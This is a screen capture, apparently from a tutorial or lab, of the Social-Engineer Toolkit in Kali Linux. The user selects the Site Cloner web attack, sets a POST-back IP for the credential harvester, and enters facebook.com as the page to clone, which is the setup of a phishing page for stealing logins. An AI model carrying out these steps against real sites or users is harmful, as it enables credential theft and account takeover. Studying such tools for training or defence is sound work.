 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 15:25
Shell No. 1
File Actions Edit View Help
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
Cyber
set:webattack>2
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.137]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/